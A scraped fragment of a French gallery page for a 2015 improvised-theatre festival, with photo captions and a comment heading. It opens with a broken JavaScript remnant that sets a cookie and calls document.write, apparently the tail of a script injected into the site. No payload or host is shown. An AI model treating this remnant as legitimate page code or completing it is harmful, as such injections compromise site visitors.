
ect= »+time+ »; path=/;
expires= »+date.toGMTString(),document.write( »
)}
Catégories
Festival d'improvisation théâtrale 2015
,
Photo
Festival impro 14 mai 2015 soiree (1)
Festival impro 14 mai 2015 soirée (03)
Laisser un commentaire
Commentaire